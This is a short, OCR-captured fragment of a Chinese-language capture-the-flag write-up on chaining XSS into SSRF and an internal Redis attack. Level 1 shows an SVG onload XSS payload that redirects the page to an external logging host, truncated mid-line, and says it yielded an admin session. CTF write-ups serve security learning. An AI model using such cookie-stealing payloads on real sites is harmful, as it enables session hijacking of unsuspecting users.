
The power of XSS WriteUp
Posted on
2019-02-10
|
Edited on
2020-03-19
|
In
CTF
|
Comments:
0
学习了一下xss->ssrf->redis
level 1
不知道为啥，xss平台一直打不到手动就可以..
payload:
<svg/onload="document.location='https://dyfuca.ceye.io
flag:
FLAG{Sometimes, XSS can be critical vulnerability
<script>alert(1)</script>}
给了我们一个管理员的session，提示我们flag2要打内网的
redis。